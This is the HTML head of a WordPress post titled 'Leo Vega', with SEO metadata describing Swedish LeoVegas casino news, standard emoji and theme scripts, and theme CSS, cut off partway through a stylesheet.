

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/leo-vega/
body_size: 70318
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Leo Vega</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/leo-vega/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leo Vega" />
	<meta property="og:description" content="Leo Vegas Senaste Nyheterna Content Spelbranschen: Nya Insatser Betting Baserat På Statistik &#8211; Se Ut Efter Operationen En Bättre Spelare Guide För Dig Som Vill Skapa Konto Hos Leovegas Cash Free Rounds I Leo Las Vegas Välkomstbonus Nya Spellagen: Här Är Första Spellicenserna Guide För Drill Down Som Vill Framkalla Konto Hos Betfair Kambi Förnyar [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/leo-vega/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-04-26T08:35:00+00:00" />
	<meta property="article:modified_time" content="2023-09-11T07:14:02+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/leo-vega/","url":"https://mshuja.com/leo-vega/","name":"Leo Vega","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-04-26T08:35:00+00:00","dateModified":"2023-09-11T07:14:02+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/leo-vega/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/leo-vega/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/leo-vega/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"Leo Vega"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/22013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=22013' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fleo-vega%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fleo-vega%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"23f44c9d94","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0d99b239bc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
